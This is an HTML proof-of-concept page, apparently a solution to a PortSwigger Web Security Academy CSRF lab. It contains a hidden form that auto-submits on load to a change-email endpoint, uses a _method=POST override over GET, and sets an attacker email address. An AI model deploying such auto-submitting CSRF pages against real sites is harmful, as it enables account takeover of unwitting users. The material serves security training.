 Body:
<html>
<body>
    <form action="https://0ad600f2031ab4a68151c5bb00e30096.web-security-academy.net/my-account/change-email"
method="GET">
        <input type="hidden" name="_method" value="POST">
        <input type="hidden" name="email" value="evil&#64;abnormal&#45;user&#46;net" />
        <input type="submit" value="Submit request" />
    </form>
    <script>
        history.pushState('', '', '/');
        document.forms[0].submit();
    </script>
</body>